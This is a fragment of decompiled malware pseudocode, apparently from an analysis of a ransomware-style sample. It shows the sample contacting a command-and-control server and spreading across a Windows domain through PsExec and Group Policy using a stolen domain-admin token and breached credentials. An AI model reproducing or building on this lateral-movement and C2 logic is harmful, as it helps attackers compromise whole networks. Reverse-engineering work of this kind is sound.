 23 Thread = 0;
24 v18 = 0;
25 if ( !GetSystemMetrics(SM_CLEANBOOT) ) // 0 = Normal boot - only if Normal Boot
26 {
27 if ( contact_c2_conf_flag )
28 {
29 Thread = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)generate_bot_info_contact_c2, 0, 0, 0);
30 TickCount = GetTickCount();
31 utc_time = get_file_time();
32 }
33 if ( try_lateral_movement_via_network_shares_conf_flag && domain_admin_token )
34 {
35 childProcess = launch_instance_with_cli(
36 domain_admin_token,
37 breachedCustEncAdminUsername,
38 breachedCustEncAdminDomain,
39 breachedCustEncAdminPassword,
40 0); // do psex
41 WaitForSingleObject(childProcess, 0xFFFFFFFF);
42 NtClose(childProcess);
43 }
44 if ( try_lateral_movement_via_GPO_conf_flag && domain_admin_token )
45 {
46 childProcess_ = launch_instance_with_cli(
47 domain_admin_token,
48 breachedCustEncAdminUsername,
49 breachedCustEncAdminDomain,
50 breachedCustEncAdminPassword,
51 1); // do_gspd
52 WaitForSingleObject(childProcess_, 0xFFFFFFFF);
53 NtClose(childProcess_);
54 }
55 }